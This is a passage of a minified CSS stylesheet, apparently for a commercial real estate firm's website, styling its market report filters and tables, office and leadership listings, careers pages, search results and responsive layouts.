.select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data .serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right .search-btn{top:40px}.property-or-txt{margin-left:-10px}.comman-inner-mid{padding-bottom:20px}.service-list-inner{padding-left:30px;padding-right:30px}.service-list-pic{width:44%;vertical-align:top}.service-list-cont{width:50%;vertical-align:top;margin-left:5%}.search-prtcity-txt{position:relative;margin:0;top:-34px;right:42px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px}.service-exp-info{width:45%}.services-exp-graph{width:52%}.relatedpress-item{width:32%;margin-left:2%}.relatedpress-item:first-child{margin-left:0}.market-reports{float:none;margin-left:auto;margin-right:auto}.stick .market-reports-panel{width:206px}.stick .market-reports{width:206px;margin-left:30px}.marketaboutprt{width:80%;margin-top:30px}.marketrpt-img{width:40%}.marketcont-prt{width:58%}.marketreport-tab .servicebetter-cont{margin-left:4%;width:58%}.market-contactprt{margin-top:20px}.market-cnt-list{margin-bottom:15px}.multi-select-menu{height:198px}.multi-select-menu{top:19px}.market-rpt-result{padding:20px;width:82%;float:right}.market-rpt-table{width:100%;overflow-x:auto}.market-rpt-table table{width:800px}.ourcompanypanel{width:73%;min-height:600px}.ourcompanypanel .marketaboutprt{width:97%}.family-companies-scn{padding:30px 20px}.ourfamily-tab .resp-tabs-list{margin-left:0}.ourfamily-tab .resp-tabs-list li img{max-height:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list li{margin-left:34px}.familyCmpy-tabdata{padding:0 35px 30px 35px;width:100%}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:34px}.r-clients-client-scn{padding:10px 30px 50px 30px}.companyinner-title{padding:30px 20px}.awards-list,.individual-awards{padding:20px 15px}.award-info{padding:15px}award-title{font-size:1.1rem}.awards-item{width:49%;margin-left:2%;margin-bottom:2%}.awards-item:nth-child(2n+1){margin-left:0}.awards-item-cont{margin-right:0}.cmpy-leadership-data{padding:20px}.ldrdata-item{width:49%;margin-left:2%;margin-bottom:2%}.ldrdata-item .v-card .f-right{width:52%}.news-post{padding:0 0 20px}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:30px 20px}.news-post .recent-publication ul li{width:48.3%}.community-srv-img{width:35%}.community-srv-cont{width:62%}.community-srv-list{padding:0 20px}.offices-listscn{padding-right:30px}.offices-map{margin-top:0}.offices-item{width:49%;margin-bottom:2%;padding:20px;margin-left:2%}.offices-item:nth-child(2n+1){margin-left:0}.offices-detail-scn{padding:30px 20px}.office-dtlinfo-part{width:38%;padding:15px}.offices-d-cont{width:60%}.office-vcard{padding:30px 20px}.office-vcard .v-card{width:330px}.office-vcard .f-right{width:54%}.join-our-team,.careers-grey,.why-join{padding:50px 20px}.join-our-team>.f-right{margin-right:-20px;width:42%}.career-testimonial{margin-bottom:40px;padding-bottom:10px}.author-quote .f-left{margin-right:20px}.author-quote{padding:20px 30px 20px 0}.author-quote .quote{width:75%}.career-testimonial .slick-dots{padding-left:110px}.resp-vtabs .resp-tabs-container{padding:0 0 0 30px;width:66%}.career-spotlight ul{margin:0 0 20px}.career-spotlight ul li{margin:0 20px 20px 0;padding:20px 20px 25px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:auto !important}.recent-press-archive{padding:30px}.recent-press-archive ul li.press-li{width:30.3%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 4%}.press-pagination{margin-top:20px}}@media screen and (max-width:1170px){.home-new .slider-for .slide-content{width:70%}.home-new .slider-for .item .main-slide{height:65vh}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px 20px}.home-new .story-Slider{max-width:636px;margin:0 auto}.home-new .story-Slider .item a{height:300px}.home-new .story-Slider .item a img{height:auto}.home-new .market-rpt-table table{width:100%}}@media screen and (max-width:1024px){.nav-brand>ul>li>a{padding:0 8px}.home-new .header-fix .logo{height:20px}.header-fix .logo{height:20px}.header-RE.header-fix .logo{height:20px;margin:16px 0 !important;background-position:left center}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:8px;right:8px}.property-list-page #mid-wrapper{padding-top:52px}.social-link ul li:last-child{margin:0}.search-property h3{max-width:64%}.company-list img{max-width:100%}.recent-publication ul li{width:48.2%}.recent-publication ul li img{height:auto}.author-quote .quote{width:73.9%}.resp-vtabs .resp-tabs-container{padding:0 0 0 20px;width:64.4%}.why-join .resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and 